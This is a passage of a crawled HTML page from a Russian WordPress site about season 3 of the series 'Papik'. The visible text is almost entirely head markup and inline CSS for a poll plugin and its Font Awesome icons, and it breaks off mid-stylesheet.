

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/papik-3-sezon
body_size: 101941
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{conten